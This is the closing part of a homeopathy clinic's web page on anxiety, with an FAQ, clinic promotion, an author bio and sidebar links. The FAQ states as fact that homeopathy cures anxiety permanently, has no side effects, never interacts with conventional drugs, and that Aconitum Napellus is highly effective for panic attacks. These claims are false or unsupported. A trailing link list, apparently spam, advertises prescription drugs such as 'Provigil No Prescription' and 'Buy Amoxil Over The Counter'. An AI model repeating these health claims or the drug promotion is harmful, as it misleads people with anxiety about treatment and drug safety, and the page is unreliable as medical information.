<h2 style="font-size: 20px;">FAQs</h2>
<ol>
<li><strong>Can homeopathy cure anxiety permanently?</strong><br />
Yes, homeopathy treats the root cause of anxiety, providing long-term relief and reducing recurrence.</li>
<li><strong>How long does homeopathic treatment for anxiety take?</strong><br />
The duration varies depending on the severity and chronicity of the condition. Mild cases may resolve in weeks, while chronic anxiety may take a few months.</li>
<li><strong>Are there any side effects of homeopathic remedies for anxiety?</strong><br />
No, homeopathic medicines are safe, natural, and free from side effects.</li>
<li><strong>Can homeopathy be combined with conventional treatments for anxiety?</strong><br />
Yes, homeopathic remedies can be used alongside conventional treatments without any adverse interactions.</li>
<li><strong>Which homeopathic remedy is best for panic attacks?</strong><br />
<em>Aconitum Napellus</em> is highly effective for sudden and intense panic attacks.</li>
</ol>
<h2 style="font-size: 20px;">Conclusion</h2>
<p>Anxiety can disrupt your life, but with the right approach, it is manageable. Homeopathy provides a safe, holistic, and personalized solution for anxiety disorders, addressing both emotional and physical symptoms. By strengthening the mind and body, homeopathy ensures lasting relief without side effects.</p>
<p>If you or a loved one is struggling with anxiety, consult a qualified homeopath for a tailored treatment plan. Take the first step toward a calmer, healthier life.</p>
<p><a href="https://maps.app.goo.gl/xS2oYSBD8b8VFCQ76?g_st=iw">Homeo Care Clinic</a> offers a holistic approach to treating the disease. The remedies mentioned above can treat the underlying causes of the condition and offer relief from the discomfort. However, it is important to consult a qualified homeopathic practitioner for the correct dosage and duration of treatment. Homeo Care Clinic provides comprehensive care for various ailments, and offers customized treatment plans based on individual requirements.</p>
<p>To schedule an appointment or learn more about our treatment, please visit our website or give us a call <a href="tel:+91%209595211594"><em><strong>+91 9595211594</strong></em></a><strong> </strong>our best homeopathy doctor will be here to help.</p>
<p>Follow us on Facebook, Twitter, and Instagram for valuable insights into the world of homeopathy and holistic health.</p>
<ul>
<li><strong>Facebook</strong> &#8211;<a href="https://www.facebook.com/homeocareclinicpune"> https://www.facebook.com/homeocareclinicpune</a></li>
<li><strong>Instagram</strong> &#8211;<a href="https://www.instagram.com/homeocareclinic_in"> https://www.instagram.com/homeocareclinic_in</a></li>
<li><strong>Website</strong> &#8211;<a href="https://www.homeocareclinic.in/"> https://www.homeocareclinic.in</a></li>
<li><strong>Success Stories of Patients &#8211;</strong> <a href="https://www.youtube.com/redirect?event=channel_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.homeocareclinic.in%2Fcategory%2Fcase-study%2F">homeocareclinic.in/category/case-study</a></li>
<li><strong>YouTube Patient Review &#8211; </strong><a href="https://www.youtube.com/playlist?list=PL__SnPQCl4WLPFV7iJOdQxn4YaB6IkPHJ">https://www.youtube.com/playlist?list=PL__SnPQCl4WLPFV7iJOdQxn4YaB6IkPHJ</a></li>
<li><strong>LinkedIn </strong>&#8211; <a href="https://www.youtube.com/redirect?event=channel_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fhomeo-care-clinic%2F">linkedin.com/company/homeo-care-clinic</a></li>
</ul>
<p><strong>Chat with a best homeopathic doctor privately</strong></p>
<p>If you have any queries regarding your disease or any symptoms,<a href="https://wa.me/message/X46U2J43T23IM1"> click</a> to send a WhatsApp message. Our<a href="https://www.homeocareclinic.in/best-homeopathic-doctor-in-hadapsar-pune/"> best homeopathy doctor</a> will be happy to answer you.</p>
<p><strong>Book an Appointment</strong></p>
<p>If you want to visit our clinic,<a href="https://www.homeocareclinic.in/contact-us/"> click</a> to book an appointment.</p>
<p><strong>Online treatment</strong></p>
<p>If you are a busy professional, or you are living in a remote town or city, with no best homeopathic doctor near you,<a href="https://www.homeocareclinic.in/online-consultation/"> Click</a> to start an online homeopathic treatment with the world’s exclusive, most experienced  and best  homeopathic clinic, managed by<a href="https://www.homeocareclinic.in/dr-vaseem-choudhary/"> Dr. Vaseem Choudhary</a> world-renowned homeopathic doctor expert</p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																					<!-- post-navigation -->
							<div class="navigation post-navigation">
								<div class="nav-links">
																			<div class="nav-previous">
											<a rel="prev" href="https://www.homeocareclinic.in/what-is-hyperthyroidism-and-conventional-homeopathic-treatment/" title="Hyperthyroidism Treatment, Causes, Symptoms, &#038; Homeopathic Medicines">Previous Post <strong>Hyperthyroidism Treatment, Causes, Symptoms, &#038; Homeopathic Medicines</strong></a>
										</div>
																												<div class="nav-next">
											<a rel="next" href="https://www.homeocareclinic.in/meningitis-and-homeopathic-healing/" title="Meningitis: Causes, Symptoms, Treatment, and Homeopathic Care at Homeo Care Clinic">Next Post <strong>Meningitis: Causes, Symptoms, Treatment, and Homeopathic Care at Homeo Care Clinic</strong></a>
										</div>
																	</div>
							</div>
							<!-- post-navigation -->
																															<!-- author-bio -->
									<div class="author-bio">
										<div class="holder">
											<div class="pic">
												<img alt='' data-src='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazyload' height='150' width='150' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;' />											</div><!-- .pic -->
											<div class="data">
												<p class="designation">
													Author												</p>
												<p class="title"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></p>
												Dr. Vaseem Choudhary is a seasoned classical homeopath with over 16 years of experience, dedicated to treating patients with compassion, precision and holistic care. Mainly in Pune &amp; Mumbai, serving both national and international patients . He has successfully treated a wide range of acute and chronic diseases using classical homeopathy blended with diet, lifestyle, and holistic care. Recognized as the Best Homeopathic Doctor in Pune by Hindustan Times, National Health Care Awards, and Punekar News, he also contributes to the International Journal of Homeopathy and Natural Medicines (IJHNM). Dr. Vaseem is known for his compassionate approach and deep commitment to treating the root cause of illness naturally and effectively.											</div><!-- .data -->
										</div>
									</div>
									<!-- author-bio -->
																						<!-- comments-area -->
																																													<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="radiantthemes_recent_posts_widget-2" class="widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Recent Posts</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/fungal-infections-explained-diet-causes-effective-treatment-faqs/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Fungal Infections" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/06/2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/fungal-infections-explained-diet-causes-effective-treatment-faqs/"><p class="title">Fungal Infections Explained: Diet, Causes &#038; Effective Treatment FAQs</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/tinea-corporis-faq-diet-guide/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Diet Chart For Fungal Infection" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/DEMENTIA-HOMEOPATHY-MANAGEMENT_20241031_152916_0000-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/tinea-corporis-faq-diet-guide/"><p class="title">Tinea Corporis FAQ: Diet Guide</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/burning-whole-body-treatment-guide-faqs/"><p class="title">Burning Whole Body Treatment Guide Faq’s</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/sleep-apnea-common-questions-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Sleep Apnea Syndrome" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-100x100.png.avif 100w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-600x600.png.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-1024x1024.png.avif 1024w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3-768x768.png.avif 768w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/09/3.png.avif 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/sleep-apnea-common-questions-answered/"><p class="title">Sleep Apnea: Common Questions Answered</p></a>
					<p class="date">10 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/homeopathic-medicine-for-weight-loss-expert-insights-by-dr-vaseem-choudhary-at-homeo-care-clinic/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-23-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic medicines and natural remedies that support safe and long-term weight loss" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-23-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-23-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/Artboard-1-copy-23-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/homeopathic-medicine-for-weight-loss-expert-insights-by-dr-vaseem-choudhary-at-homeo-care-clinic/"><p class="title">Homeopathic Medicine for Weight Loss – Expert Insights by Dr. Vaseem Choudhary at Homeo Care Clinic</p></a>
					<p class="date">5 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/chin-hair-in-females-faq-causes-safe-ways-to-reduce-growth/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/07/image1-12-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Thick Chin Hair in Females" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/07/image1-12-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/07/image1-12-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/07/image1-12-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/chin-hair-in-females-faq-causes-safe-ways-to-reduce-growth/"><p class="title">Chin Hair in Females FAQ: Causes &#038; Safe Ways to Reduce Growth</p></a>
					<p class="date">4 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/protein-in-urine-during-pregnancy-faq-causes-control-low-protein-diet-guide/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-62-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="low-protein diet chart" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-62-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-62-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-62-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/protein-in-urine-during-pregnancy-faq-causes-control-low-protein-diet-guide/"><p class="title">Protein in Urine During Pregnancy FAQ: Causes, Control &#038; Low-Protein Diet Guide</p></a>
					<p class="date">4 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/pleural-effusion-guide-faqs/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/02/image1-27-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="pleural effusion with homeopathy" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/02/image1-27-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/02/image1-27-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/02/image1-27-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/pleural-effusion-guide-faqs/"><p class="title">Pleural Effusion Guide Faq’s</p></a>
					<p class="date">4 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/alopecia-common-questions-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/Alopecia-Areata-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathy for Alopecia Areata" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/Alopecia-Areata-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/Alopecia-Areata-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/12/Alopecia-Areata-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/alopecia-common-questions-answered/"><p class="title">Alopecia: Common Questions Answered</p></a>
					<p class="date">4 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/adenomyomatosis-of-gallbladder-what-you-need-to-know/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/08/image1-2-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="gallbladder adenomyomatosis" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/08/image1-2-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/08/image1-2-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/08/image1-2-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/adenomyomatosis-of-gallbladder-what-you-need-to-know/"><p class="title">Adenomyomatosis of Gallbladder: What You Need to Know</p></a>
					<p class="date">1 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/homeopathy-medicine-guide-faqs/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Homeopathi-Dr.-Vaseem-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathy" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Homeopathi-Dr.-Vaseem-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Homeopathi-Dr.-Vaseem-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Homeopathi-Dr.-Vaseem-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/homeopathy-medicine-guide-faqs/"><p class="title">Homeopathy Medicine Guide Faq’s</p></a>
					<p class="date">1 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/osteoarthritis-common-questions-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-15-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="homeopathic treatment for osteoarthritis" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-15-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-15-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/image1-15-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/osteoarthritis-common-questions-answered/"><p class="title">Osteoarthritis: Common Questions Answered</p></a>
					<p class="date">1 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/truman-show-syndrome-what-you-need-to-know/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/image1-32-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="A person surrounded by cameras, symbolizing the paranoia of being constantly watched in the Truman Show Delusion" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/image1-32-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/image1-32-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/image1-32-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/truman-show-syndrome-what-you-need-to-know/"><p class="title">Truman Show Syndrome: What You Need to Know</p></a>
					<p class="date">28 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/urticaria-what-you-need-to-know/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/05/image1-11-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Cold urticaria rash on hand" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/05/image1-11-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/05/image1-11-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/05/image1-11-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/urticaria-what-you-need-to-know/"><p class="title">Urticaria: What You Need to Know</p></a>
					<p class="date">28 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/lipoma-explained-common-questions-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/Lipoma-and-Homeopathy-Natural-Treatment-for-Fatty-Lumps_20240816_101801_0000-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="lipoma treatment in homeopathy" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/Lipoma-and-Homeopathy-Natural-Treatment-for-Fatty-Lumps_20240816_101801_0000-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/Lipoma-and-Homeopathy-Natural-Treatment-for-Fatty-Lumps_20240816_101801_0000-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/Lipoma-and-Homeopathy-Natural-Treatment-for-Fatty-Lumps_20240816_101801_0000-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/lipoma-explained-common-questions-answered/"><p class="title">Lipoma Explained: Common Questions Answered</p></a>
					<p class="date">28 November, 2025</p>
				</li>
											</ul>
		</div>
		</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
					<!-- wraper_blog_related_article -->
			<div class="wraper_blog_related_article">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- blog_related_article_title -->
							<div class="blog_related_article_title">
								<h5 class="title">Related Articles</h5>
							</div>
							<!-- blog_related_article_title -->
						</div>
					</div>
					<!-- row -->
					<!-- blog_related_article_box -->
					<div class="row blog_related_article_box">
												<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/homeopathy-treatment-gum-disease/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Gum-Disease.jpg.avif&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/homeopathy-treatment-gum-disease/" rel="bookmark" title="Homeopathy for Gum Disease Treatment: A Natural Approach to Oral Health">Homeopathy for Gum Disease Treatment: A Natural Approach to Oral Health</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 2 November, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
														<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/teeth-sensitivity-causes-symptoms-treatments-and-the-role-of-homeopathy/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/image1-2.jpg.avif&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/teeth-sensitivity-causes-symptoms-treatments-and-the-role-of-homeopathy/" rel="bookmark" title="Teeth Sensitivity: Causes, Symptoms, Treatments and the Role of Homeopathy">Teeth Sensitivity: Causes, Symptoms, Treatments and the Role of Homeopathy</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 2 November, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
														<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/5-homoeopathic-remedies-for-venous-ulcer-causes-symptoms/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/Untitled-design-4.png.avif&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/5-homoeopathic-remedies-for-venous-ulcer-causes-symptoms/" rel="bookmark" title="6 Top Homoeopathic Remedies for Venous Ulcers: Causes &#038; Symptoms">6 Top Homoeopathic Remedies for Venous Ulcers: Causes &#038; Symptoms</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 30 October, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
													</div>
					<!-- blog_related_article_box -->
				</div>
			</div>
			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
